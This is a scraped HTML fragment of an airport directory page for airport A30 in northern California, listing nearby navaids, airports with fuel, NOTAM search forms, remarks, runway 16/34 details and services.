<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>1-800-WX-BRIEF</font></td>
<td valign='top'><font size='-1'></font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'>  
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near A30</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>6.8</font></td>
<td><a href='https://airportguide.com/navaid/FJS/VOR-DME'><font size='-1'>FJS</font></a></td>
<td><font size='-1'>. . _ .&nbsp;&nbsp;&nbsp;. _ _ _&nbsp;&nbsp;&nbsp;. . .</font></td>
<td><font size='-1'>Fort Jones</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>116.25</font></td>
<td><font size='-1'>161</font></td>
<td><font size='-1'>147</font></td>
</tr><tr>
<td><font size='-1'>19.6</font></td>
<td><a href='https://airportguide.com/navaid/MOG/NDB'><font size='-1'>MOG</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;_ _ .</font></td>
<td><font size='-1'>Montague</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>404</font></td>
<td><font size='-1'>58</font></td>
<td><font size='-1'>44</font></td>
</tr><tr>
<td><font size='-1'>48.0</font></td>
<td><a href='https://airportguide.com/navaid/MFR/VOT'><font size='-1'>MFR</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;. . _ .&nbsp;&nbsp;&nbsp;. _ .</font></td>
<td><font size='-1'>Medford</font></td>
<td><font size='-1'>VOT</font></td>
<td><font size='-1'>117.20</font></td>
<td><font size='-1'>359</font></td>
<td><font size='-1'>345</font></td>
</tr><tr>
<td><font size='-1'>50.0</font></td>
<td><a href='https://airportguide.com/navaid/MEF/NDB'><font size='-1'>MEF</font></a></td>
<td><font size='-1'>_ _&nbsp;&nbsp;&nbsp;.&nbsp;&nbsp;&nbsp;. . _ .</font></td>
<td><font size='-1'>Medford</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>356</font></td>
<td><font size='-1'>358</font></td>
<td><font size='-1'>344</font></td>
</tr><tr>
<td><font size='-1'>55.4</font></td>
<td><a href='https://airportguide.com/navaid/OED/VORTAC'><font size='-1'>OED</font></a></td>
<td><font size='-1'>_ _ _&nbsp;&nbsp;&nbsp;.&nbsp;&nbsp;&nbsp;_ . .</font></td>
<td><font size='-1'>Rogue Valley</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>113.60</font></td>
<td><font size='-1'>357</font></td>
<td><font size='-1'>343</font></td>
</tr><tr>
<td><font size='-1'>61.8</font></td>
<td><a href='https://airportguide.com/navaid/LMT/VORTAC'><font size='-1'>LMT</font></a></td>
<td><font size='-1'>. _ . .&nbsp;&nbsp;&nbsp;_ _&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Klamath Falls</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>115.90</font></td>
<td><font size='-1'>54</font></td>
<td><font size='-1'>40</font></td>
</tr><tr>
<td><font size='-1'>63.5</font></td>
<td><a href='https://airportguide.com/navaid/CEC/VORTAC'><font size='-1'>CEC</font></a></td>
<td><font size='-1'>_ . _ .&nbsp;&nbsp;&nbsp;.&nbsp;&nbsp;&nbsp;_ . _ .</font></td>
<td><font size='-1'>Crescent City</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>109.00</font></td>
<td><font size='-1'>282</font></td>
<td><font size='-1'>268</font></td>
</tr><tr>
<td><font size='-1'>66.3</font></td>
<td><a href='https://airportguide.com/navaid/ACV/VOR-DME'><font size='-1'>ACV</font></a></td>
<td><font size='-1'>. _&nbsp;&nbsp;&nbsp;_ . _ .&nbsp;&nbsp;&nbsp;. . . _</font></td>
<td><font size='-1'>Arcata</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>115.05</font></td>
<td><font size='-1'>238</font></td>
<td><font size='-1'>224</font></td>
</tr><tr>
<td><font size='-1'>68.1</font></td>
<td><a href='https://airportguide.com/navaid/RDD/VOR-DME'><font size='-1'>RDD</font></a></td>
<td><font size='-1'>. _ .&nbsp;&nbsp;&nbsp;_ . .&nbsp;&nbsp;&nbsp;_ . .</font></td>
<td><font size='-1'>Redding</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>114.35</font></td>
<td><font size='-1'>157</font></td>
<td><font size='-1'>143</font></td>
</tr><tr>
<td><font size='-1'>82.0</font></td>
<td><a href='https://airportguide.com/navaid/FOT/VORTAC'><font size='-1'>FOT</font></a></td>
<td><font size='-1'>. . _ .&nbsp;&nbsp;&nbsp;_ _ _&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Fortuna</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>114.00</font></td>
<td><font size='-1'>229</font></td>
<td><font size='-1'>215</font></td>
</tr><tr>
<td><font size='-1'>91.1</font></td>
<td><a href='https://airportguide.com/navaid/PBT/NDB'><font size='-1'>PBT</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;_ . . .&nbsp;&nbsp;&nbsp;_</font></td>
<td><font size='-1'>Proberta</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>338</font></td>
<td><font size='-1'>161</font></td>
<td><font size='-1'>147</font></td>
</tr><tr>
<td><font size='-1'>91.9</font></td>
<td><a href='https://airportguide.com/navaid/RBL/VORTAC'><font size='-1'>RBL</font></a></td>
<td><font size='-1'>. _ .&nbsp;&nbsp;&nbsp;_ . . .&nbsp;&nbsp;&nbsp;. _ . .</font></td>
<td><font size='-1'>Red Bluff</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>115.70</font></td>
<td><font size='-1'>162</font></td>
<td><font size='-1'>148</font></td>
</tr><tr>
<td><font size='-1'>99.9</font></td>
<td><a href='https://airportguide.com/navaid/RBG/VOR-DME'><font size='-1'>RBG</font></a></td>
<td><font size='-1'>. _ .&nbsp;&nbsp;&nbsp;_ . . .&nbsp;&nbsp;&nbsp;_ _ .</font></td>
<td><font size='-1'>Roseburg</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>108.20</font></td>
<td><font size='-1'>347</font></td>
<td><font size='-1'>333</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

<tr valign='top'>
<td><font size='-1'>17.3</font></td>
<td><a href='//airportguide.com/airport/info/ROF'><font size='-1'>Montague-Yreka Rohrer Field Airport</br>
(ROF 1O5)</font></a></td>
<td><font size='-1'>53</font></td>
<td><font size='-1'>39</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>18.6</font></td>
<td><a href='//airportguide.com/airport/info/O46'><font size='-1'>Weed Airport</br>
(O46)</font></a></td>
<td><font size='-1'>104</font></td>
<td><font size='-1'>90</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>21.9</font></td>
<td><a href='//airportguide.com/airport/info/SIY'><font size='-1'>Siskiyou County Airport</br>
(SIY KSIY SIY)</font></a></td>
<td><font size='-1'>52</font></td>
<td><font size='-1'>38</font></td>
<td><font size='-1'>Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>38.9</font></td>
<td><a href='//airportguide.com/airport/info/S03'><font size='-1'>Ashland Municipal/Sumner Parker Field Airport</br>
(S03)</font></a></td>
<td><font size='-1'>12</font></td>
<td><font size='-1'>358</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>49.0</font></td>
<td><a href='//airportguide.com/airport/info/MFR'><font size='-1'>Rogue Valley International/Medford Airport</br>
(MFR KMFR MFR)</font></a></td>
<td><font size='-1'>359</font></td>
<td><font size='-1'>345</font></td>
<td><font size='-1'>100LL, Jet A, Jet A+</font></td>
</tr><tr valign='top'>
<td><font size='-1'>49.4</font></td>
<td><a href='//airportguide.com/airport/info/3S4'><font size='-1'>Illinois Valley Airport</br>
(3S4)</font></a></td>
<td><font size='-1'>311</font></td>
<td><font size='-1'>297</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>61.7</font></td>
<td><a href='//airportguide.com/airport/info/LMT'><font size='-1'>Crater Lake/Klamath Regional Airport</br>
(LMT KLMT LMT)</font></a></td>
<td><font size='-1'>54</font></td>
<td><font size='-1'>40</font></td>
<td><font size='-1'>100LL, Jet A, Jet A++</font></td>
</tr><tr valign='top'>
<td><font size='-1'>61.9</font></td>
<td><a href='//airportguide.com/airport/info/3S8'><font size='-1'>Grants Pass Airport</br>
(3S8)</font></a></td>
<td><font size='-1'>337</font></td>
<td><font size='-1'>323</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>62.4</font></td>
<td><a href='//airportguide.com/airport/info/O85'><font size='-1'>Benton Field Airport</br>
(O85)</font></a></td>
<td><font size='-1'>160</font></td>
<td><font size='-1'>147</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>63.3</font></td>
<td><a href='//airportguide.com/airport/info/CEC'><font size='-1'>Jack Mc Namara Field Airport</br>
(CEC KCEC CEC)</font></a></td>
<td><font size='-1'>282</font></td>
<td><font size='-1'>268</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>66.4</font></td>
<td><a href='//airportguide.com/airport/info/ACV'><font size='-1'>California Redwood Coast-Humboldt County Airport</br>
(ACV KACV ACV)</font></a></td>
<td><font size='-1'>238</font></td>
<td><font size='-1'>224</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>67.9</font></td>
<td><a href='//airportguide.com/airport/info/RDD'><font size='-1'>Redding Regional Airport</br>
(RDD KRDD RDD)</font></a></td>
<td><font size='-1'>157</font></td>
<td><font size='-1'>144</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>69.8</font></td>
<td><a href='//airportguide.com/airport/info/O81'><font size='-1'>Tulelake Municipal Airport</br>
(O81)</font></a></td>
<td><font size='-1'>72</font></td>
<td><font size='-1'>58</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>71.2</font></td>
<td><a href='//airportguide.com/airport/info/BOK'><font size='-1'>Brookings Airport</br>
(BOK KBOK BOK)</font></a></td>
<td><font size='-1'>296</font></td>
<td><font size='-1'>282</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>71.8</font></td>
<td><a href='//airportguide.com/airport/info/O89'><font size='-1'>Fall River Mills Airport</br>
(O89)</font></a></td>
<td><font size='-1'>116</font></td>
<td><font size='-1'>103</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>72.6</font></td>
<td><a href='//airportguide.com/airport/info/EKA'><font size='-1'>Murray Field Airport</br>
(EKA KEKA EKA)</font></a></td>
<td><font size='-1'>231</font></td>
<td><font size='-1'>217</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>83.5</font></td>
<td><a href='//airportguide.com/airport/info/KFOT'><font size='-1'>Rohnerville Airport</br>
(KFOT FOT)</font></a></td>
<td><font size='-1'>224</font></td>
<td><font size='-1'>210</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>86.9</font></td>
<td><a href='//airportguide.com/airport/info/GOL'><font size='-1'>Gold Beach Municipal Airport</br>
(GOL 4S1)</font></a></td>
<td><font size='-1'>306</font></td>
<td><font size='-1'>292</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>88.4</font></td>
<td><a href='//airportguide.com/airport/info/45CL'><font size='-1'>Hell'er High Water Airport</br>
(45CL)</font></a></td>
<td><font size='-1'>196</font></td>
<td><font size='-1'>182</font></td>
<td><font size='-1'>80, 87, 100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>88.8</font></td>
<td><a href='//airportguide.com/airport/info/16S'><font size='-1'>Myrtle Creek Municipal Airport</br>
(16S)</font></a></td>
<td><font size='-1'>346</font></td>
<td><font size='-1'>332</font></td>
<td><font size='-1'>100LL</font></td>
</tr></tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL A30 NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=A30&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View A30 NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='A30'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of A30 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of A30 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> <TABLE>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-2</font></b> </TD>    <TD VALIGN='top'><font size='-1'>(E93) USFC HELIPORT. OPERATES FIRE SEASON ONLY.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-3</font></b> </TD>    <TD VALIGN='top'><font size='-1'>U.S. FOREST SVC FIRE ACTIVITY MAY THRU SEP.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-4</font></b> </TD>    <TD VALIGN='top'><font size='-1'>FOR CD CTC SEATTLE ARTCC AT 253-351-3694.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A14</font></b> </TD>    <TD VALIGN='top'><font size='-1'>COUNTY AIRPORT OFFICE - YREKA.  ASTUMBAUGH@CO.SISKIYOU.CA.US.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A16</font></b> </TD>    <TD VALIGN='top'><font size='-1'>COUNTY DIR OF ARPTS OFFICE IN YREKA.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A58-34</font></b> </TD>    <TD VALIGN='top'><font size='-1'>+4 FT FENCE 360 FT FM DISP THLD 160 FT FM EOR.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A81-APT</font></b> </TD>    <TD VALIGN='top'><font size='-1'>ACTVT MIRL RWY 16/34 - CTAF.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A82</font></b> </TD>    <TD VALIGN='top'><font size='-1'>OPN NOT CONTINUOUS; LOCATED IN PILOT LOUNGE.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A93</font></b> </TD>    <TD VALIGN='top'><font size='-1'>U.S. FOREST SVC HELICOPTER MAY THRU SEP.</font></TD>  </TR>
</TABLE><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/A30#16-34'>16/34</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/A30#16-34'>16/34</a> is 3700 ft (1128 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >A30 Airport Runway Details</h4> 
<a name='16-34'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Runway 16/34&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>3700 ft x 50 ft (1128 m x  15 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Asphalt - Good condition - No special surface treatment</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Edge Lights:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>Medium Intensity</font></td>
  </tr>
  <tr> 
    <td valign='top' colspan='3' align='left'><br /><font size='-1'><u><strong>Runway Weight Bearing Capacity (in thousands of pounds)&nbsp;</strong></u></font></td>
  </tr><tr>
    <td valign='top' align='left'><font size='-1'><strong>Single Wheel Landing Gear:&nbsp;</strong></font></td>
    <td valign='top' colspan='2'><font size='-1'>12.0</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 16</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway 34</font></strong></h3>
</td>

  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>41-33-46.2600N</font></td>
    <td valign='top'><font size='-1'>41-33-09.7700N</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>122-51-19.3600W</font></td>
    <td valign='top'><font size='-1'>122-51-16.3400W</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Right</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Basic</font></td>
    <td valign='top'><font size='-1'>Basic</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Condition: </font></font></strong></font></div></td>
    <td valign='top'><font size='-1'>Good</font></td>
    <td valign='top'><font size='-1'>Good</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object at End:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>TREE</font></td>
    <td valign='top'><font size='-1'></font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object Height:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>25</font></td>
    <td valign='top'><font size='-1'></font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Distance from End:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>710</font></td>
    <td valign='top'><font size='-1'></font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Object Centerline Offset:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>160 ft. left of centerline</font></td>
    <td valign='top'><font size='-1'></font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>REIL:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>No</font></td>
    <td valign='top'><font size='-1'>No</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Touchdown Lights:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>No</font></td>
    <td valign='top'><font size='-1'>No</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Centerline Lights:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>No</font></td>
    <td valign='top'><font size='-1'>No</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Displaced Threshold:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'></font></td>
    <td valign='top'><font size='-1'>200</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'><table>
                    <tr valign='top'> 
                      <td><div align='left'><strong><font size='-1'>Airframe Repair:&nbsp;</font></strong></div></td>
                      <td><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Powerplant Repair:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Bottled Oxygen:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Bulk Oxygen:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Fuel Available:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>100LL</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Landing Fees:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>No</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Parking:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Tiedowns available</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Other Services:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>Guided fishing tours </font></td>
                    </tr>
</table> 
 </div> 
 </section> 
